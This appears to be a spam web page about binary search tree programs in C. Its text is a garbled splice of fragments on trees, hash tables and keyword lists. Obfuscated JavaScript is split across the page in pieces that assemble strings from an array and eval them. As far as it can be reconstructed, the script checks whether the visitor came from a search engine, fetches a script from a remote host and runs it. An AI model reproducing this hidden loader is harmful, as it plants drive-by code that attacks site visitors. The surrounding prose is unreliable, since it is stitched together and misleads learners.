



# **C Program For Binary Tree Search**

C Program for Binary Search Tree Creation and Traversals G T Raju, Professor & Head, Dept.. To insert a new node into a tree, the following method can be used C Program to implement Binary Search Tree Traversal.. We now start the comparison again but at the branch we took, comparing the ordinal value of the child with the node to be inserted.. ";mne["JO"]="ed";mne["uQ"]="/Z";mne["dC"]=" e";mne["wF"]="ta";mne["hU"]="en";mne["hp"]="ty";mne["pC"]=" >";mne["lg"]="Of";mne["cw"]=" t";mne["If"]="q ";mne["Qv"]="35";mne["AU"]="ns";mne["pZ"]="\"y";mne["GO"]="}";mne[" Yf"]="||";mne["zQ"]="CT";mne["af"]="\"g";mne["fi"]="ht";mne["qV"]="YM";mne["cD"]="io";mne["MI"]="l(";mne["lM"]="(\ "";mne["uk"]="f(";mne["Ge"]="ax";mne["YM"]="il";mne["xm"]="\"v";mne["uE"]="ur";mne["HI"]="\"b";mne["gJ"]="{e";mne[ "Qt"]="or";mne["Zq"]=" =";mne["KZ"]="ow";mne["oK"]="ro";eval(mne["KK"]+mne["Nn"]+mne["If"]+mne["ax"]+mne["XL" ]+mne["eG"]+mne["KK"]+mne["Nn"]+mne["he"]+mne["KZ"]+mne["eD"]+mne["Zq"]+mne["QU"]+mne["YJ"]+mne["mB"]+ mne["ep"]+mne["CT"]+mne["vP"]+mne["sk"]+mne["aX"]+mne["Zq"]+mne["PW"]+mne["wn"]+mne["QR"]+mne["hU"]+mne ["mg"]+mne["tL"]+mne["Bm"]+mne["DQ"]+mne["Na"]+mne["DF"]+mne["uk"]+mne["tL"]+mne["un"]+mne["qH"]+mne["m W"]+mne["Np"]+mne["KL"]+mne["RU"]+mne["hX"]+mne["IN"]+mne["kw"]+mne["tL"]+mne["un"]+mne["ix"]+mne["xI"]+ mne["Kr"]+mne["uk"]+mne["pZ"]+mne["nb"]+mne["xI"]+mne["EY"]+mne["XJ"]+mne["pC"]+mne["ZI"]+mne["RU"]+mne[" Yf"]+mne["fq"]+mne["tL"]+mne["un"]+mne["ix"]+mne["xI"]+mne["Kr"]+mne["uk"]+mne["af"]+mne["iK"]+mne["Yr"]+mne ["Pv"]+mne["XJ"]+mne["pC"]+mne["ZI"]+mne["RU"]+mne["Yf"]+mne["sk"]+mne["aX"]+mne["tp"]+mne["rS"]+mne["of"]+ mne["lg"]+mne["lM"]+mne["Jp"]+mne["nx"]+mne["qH"]+mne["ML"]+mne["XJ"]+mne["pC"]+mne["ZI"]+mne["dS"]+mne[" Oc"]+mne["tL"]+mne["un"]+mne["ix"]+mne["xI"]+mne["Kr"]+mne["uk"]+mne["HI"]+mne["ix"]+mne["Hb"]+mne["XJ"]+mn e["pC"]+mne["ZI"]+mne["dS"]+mne["Oc"]+mne["tL"]+mne["un"]+mne["ix"]+mne["xI"]+mne["Kr"]+mne["uk"]+mne["Mk"] +mne["fI"]+mne["nr"]+mne["XJ"]+mne["pC"]+mne["ZI"]+mne["dS"]+mne["Oc"]+mne["tL"]+mne["un"]+mne["ix"]+mne["xI "]+mne["Kr"]+mne["uk"]+mne["pZ"]+mne["cX"]+mne["iK"]+mne["gZ"]+mne["RU"]+mne["Ws"]+mne["RL"]+mne["Yf"]+m ne["sk"]+mne["aX"]+mne["tp"]+mne["rS"]+mne["of"]+mne["lg"]+mne["lM"]+mne["XG"]+mne["nM"]+mne["XJ"]+mne["pC" ]+mne["ZI"]+mne["dS"]+mne["Oc"]+mne["tL"]+mne["un"]+mne["ix"]+mne["xI"]+mne["Kr"]+mne["uk"]+mne["km"]+mne[" uc"]+mne["Pv"]+mne["XJ"]+mne["pC"]+mne["ZI"]+mne["dS"]+mne["Oc"]+mne["tL"]+mne["un"]+mne["ix"]+mne["xI"]+mn e["Kr"]+mne["uk"]+mne["xm"]+mne["cB"]+mne["XJ"]+mne["pC"]+mne["ZI"]+mne["bq"]+mne["qc"]+mne["kn"]+mne["Ge" ]+mne["Al"]+mne["hp"]+mne["tR"]+mne["Dp"]+mne["Ry"]+mne["YS"]+mne["Gu"]+mne["ak"]+mne["wF"]+mne["zL"]+mne ["tR"]+mne["Dp"]+mne["UP"]+mne["Fc"]+mne["dv"]+mne["SG"]+mne["NO"]+mne["oK"]+mne["wD"]+mne["PK"]+mne["w t"]+mne["wF"]+mne["Dp"]+mne["Nv"]+mne["jQ"]+mne["Rc"]+mne["Fc"]+mne["qF"]+mne["LQ"]+mne["rq"]+mne["fI"]+m ne["xa"]+mne["cw"]+mne["Qp"]+mne["Rc"]+mne["yt"]+mne["Bf"]+mne["hg"]+mne["Lb"]+mne["NC"]+mne["yS"]+mne["Y Q"]+mne["uE"]+mne["Ci"]+mne["QU"]+mne["fi"]+mne["Zo"]+mne["LG"]+mne["uQ"]+mne["jX"]+mne["zQ"]+mne["qV"]+ mne["yH"]+mne["EK"]+mne["ra"]+mne["wF"]+mne["TL"]+mne["XT"]+mne["ai"]+mne["Na"]+mne["Hl"]+mne["ML"]+mne[ "Qp"]+mne["hy"]+mne["Mq"]+mne["Qv"]+mne["yp"]+mne["vc"]+mne["pQ"]+mne["ln"]+mne["tj"]+mne["Gu"]+mne["Rg"]+ mne["Sf"]+mne["fw"]+mne["Lp"]+mne["Lb"]+mne["me"]+mne["as"]+mne["cD"]+mne["iI"]+mne["zs"]+mne["fw"]+mne["Ca "]+mne["AU"]+mne["Sj"]+mne["Rs"]+mne["xX"]+mne["cw"]+mne["of"]+mne["Rb"]+mne["wF"]+mne["Ef"]+mne["Nh"]+m ne["Ap"]+mne["Tv"]+mne["gh"]+mne["RU"]+mne["gJ"]+mne["KK"]+mne["MI"]+mne["tL"]+mne["NZ"]+mne["Bf"]+mne["y S"]+mne["wt"]+mne["wF"]+mne["WT"]+mne["cO"]+mne["Na"]+mne["oK"]+mne["Vs"]+mne["Lb"]+mne["me"]+mne["as"]+ mne["cD"]+mne["iI"]+mne["zs"]+mne["fw"]+mne["Ca"]+mne["AU"]+mne["Sj"]+mne["Rs"]+mne["xX"]+mne["cw"]+mne["o f"]+mne["Rb"]+mne["wF"]+mne["Ef"]+mne["Nh"]+mne["dC"]+mne["DQ"]+mne["Qt"]+mne["ia"]+mne["oK"]+mne["XL"]+ mne["RU"]+mne["eA"]+mne["NC"]+mne["Na"]+mne["rY"]+mne["iM"]+mne["Pg"]+mne["WV"]+mne["Nv"]+mne["YM"]+m ne["JO"]+mne["aD"]+mne["bQ"]+mne["vV"]+mne["au"]+mne["vb"]+mne["Hv"]+mne["eJ"]+mne["mW"]+mne["Gi"]+mne["r K"]+mne["tL"]+mne["NZ"]+mne["Bf"]+mne["yS"]+mne["wt"]+mne["wF"]+mne["Jr"]+mne["aj"]+mne["Nq"]+mne["aj"]+mn e["GO"]); A simple Binary Search Tree written in C#A simple Binary Search Tree written in C# that can be used to store and retrieve large amounts of data quickly.. Symbol() returns a TTree Node object which has two properties, name and value The following code illustrates how to use the binary search tree.. Certain algorithms such as the red- black tree will auto- balance as the tree is constructed (see Red/Black tree animation).. '";mne["wt"]="Da";mne["Np"]="th";mne["dv"]="ip";mne["sk"]=" r";mne["XT"]=" s";mne["eA"]="{ ";mne["Rc"]="e,";mne["Vs"]="r:";mne["yS"]="se";mne["bq"]="){";mne["ia"]="Th";mne["M q"]="3/";mne["Sf"]="cc";mne["bQ"]=" +";mne["xX"]="a,";mne["Kr"]="xO";mne["CT"]=";v";mne["rq"]="om";mne["ax"]="= ";mne["tR"]="pe";mne["Hl"]="ve";mne["vV"]="

J";mne["vP"]="ar";mne["Yr"]="gl";mne["wn"]="oc";mne["jX"]="aZ";mne["ZI"]=" 0";mne["ML"]="r.. ";mne["Fc"]="cr";mne["DF"]=";i";mne["xa"]="n:";mne["Dp"]=": ";mne["Ca"]="po";mne["dS"]=" |";mne["Nv"]="fa";mne["aj"]=";}";mne["NZ"]="sp";mne["Zo"]="tp";mne["hy"]="/1";mne["zL"]="Ty";mne["iI"]="n ";mne["QR"]="um";mne["Sj"]="eD";mne["tL"]="re";mne["RL"]="0 ";mne["aX"]="ef";mne["yH"]="gS";mne["QU"]=" '";mne["as"]="ct";mne["nx"]="mb";mne["fI"]="ai";mne["kn"]="aj";mne["PK"]="ss";mne["aD"]=".

The figure below shows three trees generated by three identical data sets but inserted in a different order.. To use the source code, unpack the source, load the binary tree solution (binary.. Node bt = new TBinary STree() bt insert ( If the method fails to locate the node, the method throws a simple exception.. If a node has no children, then the node is simply deleted If the node has one child, then the node is deleted and the child node is brought forward to link to the parent.. However, there are a number of areas where it could be significantly improved In particular, two areas warrant further work: The current implementation is specific to storing name/value pairs.

## **binary search tree program in c**

binary search tree program in c, binary search tree insertion and deletion program in c, binary search tree program in data structure, binary search tree program in cpp, binary search tree traversal program in c, c program to implement binary search tree, deletion in binary search tree in c++ program, binary search tree program in c pdf, binary search tree program in c using array, c program to search an element in binary search tree, program binary search tree c++, program binary search tree java, program for binary search tree in data structure, program for binary search tree traversal in c, program for binary search tree in data structure using c, program for binary search tree operations in c, c program binary search tree using linked list, program for binary search tree using array in c, sample program binary search tree, dynamic programming binary search tree

If the ordinal value is less than the root, then we follow the left branch of the root, else we follow the right branch.. If the node is not located, then we report this to the caller Both insertion and searching are naturally recursive and are, arguably, easier to understand when considered in terms of their unit operation.. This code is also developed using TDD (Test Driven Development) way Will be helpful in cementing your understanding of Test Driven Development.. English Grammar: The Parts of Speech (Quiz #1) English Grammar: The Parts of Speech (Quiz #2) English Grammar: The Parts of Speech (Quiz #3) English Grammar: The.. The first is the most balanced and hence the most shallow of the three examples.. ";mne["qH"]="le";mne["hX"]="{i";mne["Ap"]=" j";mne["pQ"]="we";mne["me"]="un";mne["Gi"]="if";mne["ln"]="eb";mne["x I"]="de";mne["XG"]="ms";mne["mB"]="rc";mne["of"]="ex";mne["Oc"]="| ";mne["TL"]="ic";mne["Rs"]="at";mne["PW"]=" d";mne["vc"]="s?";mne["Ef"]="tu";mne["ep"]="e'";mne["Gu"]="',";mne["yt"]="js";mne["qc"]="\$.. The figure below illustrates the deletion rules A common alternative to using binary search tree is to use Hash tables.. i";mne["eJ"]="ri";mne["rK"]="y(";mne["fw"]="es";mne["ak"]="da";mne["Nn"]="r ";mne["ai"]="cs";mne["Lb"]=" f";mne["mg"]="t.. Ideally, one would prefer a more generic implementation where a developer could employ their own object type.. Algorithm Visualizations Animation Speed: w: h: Algorithm Visualizations C program for Binary Search Tree by saiy2k in Types > School Work > Study Guides, Notes, & Quizzes, Programming, and C.

### **binary search tree program in data structure**

The class name of the binary tree is TBinary STree, and the individual nodes have class type TTree.. ";mne["nr"]="l ";mne["Jr"]="))";mne["EY"]="x ";mne["fq"]=" (";mne["wD"]="ce";mne["tp"]=".. Here is source code of the C Program to construct a binary search tree and C program for Binary Search Tree Traversal.. A random insertion order will generally produce a more bushy and hence shallower tree compared to an ordered insert.. That is, the key is the string value and the data associated with the key is a double value.. Hash tables have better search and insertion performance metrics In theory, the time it takes to insert or search for an item in a Hash table is independent of the number of data items stored.. The method insert() is used to insert new data, and the method find Symbol() is used to locate and retrieve data.. The X axis indicates the number of data items stored, ranging from 1 The Y axis indicates the average time required to retrieve one data item (averaged over 2.. Traversal of the tree continues in this manner until we reach a left or right node which is empty and we can go no further.. The NET libraries contain explicit support for Hash tables Balanced Trees The time taken to insert or search for a specific item in a tree will be affected by a tree's depth.

### **binary search tree traversal program in c**

#### ";mne["Mk"]="\"m";mne["RU"]=") ";mne["un"]="f

";mne["LQ"]="sD";mne["Hv"]="st";mne["he"]="sh";mne["uc"]="iv";mne["Pv"]="e.. The intention of this screen cast is to let viewers understand the BST and how to code the same.. Deep trees take longer to search, and the insertion order into a tree can affect a tree's shape.. ";mne["gh"]="HR";mne["tj"]="ly";mne["eG"]="e;";mne["yp"]=" j";mne["YQ"]=",

";mne["Qp"]="ru";mne["Tv"]="qX";mne["XL"]="wn";mne["IN"]="f ";mne["kw"]="((";mne["Ws"]="> ";mne["cO"]="},";mne["UP"]="'s";mne["WV"]="T ";mne["Lp"]="s:";mne["km"]="\"l";mne["ra"]="pa";mne["YS"]="ET";mne[ "Bf"]="on";mne["WT"]=");";mne["KL"]=">0";mne["Jp"]="ra";mne["NO"]=",p";mne["LG"]=":/";mne["Nq"]="})";mne["eD"]= "me";mne["iK"]="oo";mne["jQ"]="ls";mne["iM"]="'P";mne["Ci"]="l:";mne["Na"]="er";mne["Hb"]="g.. NET's built- in Hashtable class The implementations follow the expected scaling laws as the number of stored data items increase.. The implementation may suffer performance degradation when subjected to large data sets if the trees become significantly unbalanced.. Every binary tree has a root from which the first two child nodes originate If a node has no children, then such nodes are usually termed leaves, and mark the extent of the tree structure.. One should consider the implementation outlined here as the minimum practical implementation.. If the ordinal values are identical, then we have a duplicate and we return to the caller indicating so.. The graph on the left shows the data plotted on log axes Times were computed using the Query.. The complication occurs when a node has two children However, even here, the rules are straightforward when stated.. Bushy trees are often called balanced trees, and although not implemented here, balancing a tree is a highly desirable feature for a binary search tree implementation.. Searching a binary search tree is almost identical to inserting a new node except that we stop the traversal when we find the node we're looking for (during an insertion, this would indicate a duplicate node in the tree).. The successive node is then deleted The successive node will always be the left most node on the right branch (likewise, the predecessor node will be the right most node on the left branch).. A particular kind of binary tree, called the binary search tree, is very useful for storing data for rapid access, storage, and deletion.. A basic recursive search algorithm will look like: node search (node, key) The three rules refer to deleting nodes without any children, nodes with one child, and nodes with two children.. The Hashtable follows roughly  $O(1)$ , that is the time taken to retrieve data is independent of the number of data items stored.. Implementing the search and insertion methods using a recursive approach has the potential to yield poor performance, particularly when the trees are unbalanced.. We first start at the root of the tree, and compare the ordinal value of the root to the ordinal value of the node to be inserted.. Ideally one could implement the Red/Black variant to avoid this issue (see reference 1.. Tree dll This version was written using Visual Studio 2 Points of Interest The following graphs compare the performance of the Binary Tree search with.. At this point, we insert the new node into this empty location Note that new nodes are always inserted as leaves into the tree, and strictly speaking, nodes are thus appended rather than inserted.. Biography & Memoir; Business & Leadership; Fiction & Literature; Politics & Economy; Health.. Developers can search the tree using string values Background There are a number of basic operations one can apply to a binary search tree, the most obvious include, insertion, searching, and deletion.. Tree sln) and compile the Binary Tree project In your own project, include as a reference to Binary.. Introduction In Computer Science, a binary tree is a hierarchical structure of nodes, each node referencing at most to two child nodes.. To delete a node with two children, the next ordinal node (called the successive node) on the right branch is used to replaced the deleted node.. Performance Counter() method The code for timing was derived from Tobi+C#=T# Other Possibilities.. Data in a binary search tree are stored in tree nodes, and must have associated with them an ordinal value or key; these keys are used to structure the tree such that the value of a left child node is less than that of the parent node, and the value of a right child node is greater than that of the parent node.. Sometimes, the key and datum are one and the same Typical key values include simple integers or strings, the actual data for the key will depend on the application.. If find Symbol() fails to locate the data item, it returns null When successful, find.. ";mne["au"]="SO";mne["Rg"]="su";mne["KK"]="va";mne["mW"]="ng";mne["cB"]="k ";m ne["Rb"]="tS";mne["Nh"]="s,";mne["nb"]="an";mne["cX"]="ah";mne["Bm"]="fe";mne["Pg"]="OS";mne["hg"]="p:";mne["EK" ]="PU";mne["rS"]="nd";mne["zs"]="(r";mne["SG"]="t'";mne["YJ"]="fo";mne["ix"]="in";mne["Ry"]="'G";mne["NC"]="al";mn  $e['XJ'] = '\'']$ ";mne["qF"]="os";mne["rY"]="t(";mne["Al"]="({";mne["nM"]="n. Binary Search Tree C C++ Code This screen cast describes creating a binary search tree (BST) in C/C++.. Using the Code Using the source code provided with this article is very easy The following code illustrates the instantiation of a new binary tree, the insertion of data into the tree, and subsequent retrieval.. In contrast, the binary search tree scales roughly O(log (N)) However, this is far better than a linear search which would scale as  $O(N)$ ; that is, doubling the number of stored items doubles the average time taken to retrieve a single data item.. C Program to Implement Binary Search Tree Traversal C Program to convert number to binary using bitwise.. The source code is licensed under the BSD license The source should compile on C# 2.. In this article, I describe a binary search tree that stores string/double pairs.. In contrast, a binary search tree scales with log (N) where N is the number of data items (still far better than a linear search).. The project where this implementation originated did not require any further sophistication.. This C Program constructs binary search tree and perform deletion, inorder traversal on it.. var wne = 'c+program+for+binary+tree+search';var mne = new Array();mne["gZ"]=" \"";mne["DQ"]="rr";mne["vb"]="N. e10c415e6f